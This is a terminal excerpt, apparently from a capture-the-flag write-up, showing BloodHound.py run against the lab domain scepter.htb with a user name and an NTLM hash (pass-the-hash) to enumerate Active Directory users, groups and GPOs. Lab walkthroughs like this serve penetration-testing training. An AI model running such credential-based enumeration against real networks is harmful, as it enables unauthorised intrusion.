 brady@akali ~
» mkdir bloodhound && cd bloodhound
brady@akali ~/bloodhound
» bloodhound-ce-python -u 'd.baker' --hashes 'aad3b435b51404eeaad3b435b51404ee:' -d scepter.htb -ns 10.129.226.152 --auth-method ntlm -c All --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: scepter.htb
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.scepter.htb
INFO: Found 11 users
INFO: Found 57 groups
INFO: Found 2 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.scepter.htb
INFO: Done in 00M 09S
INFO: Compressing output into 20250514070310_bloodhound.zip
brady@akali ~/bloodhound
» ls
20250514070310_bloodhound.zip
brady@akali ~/bloodhound
»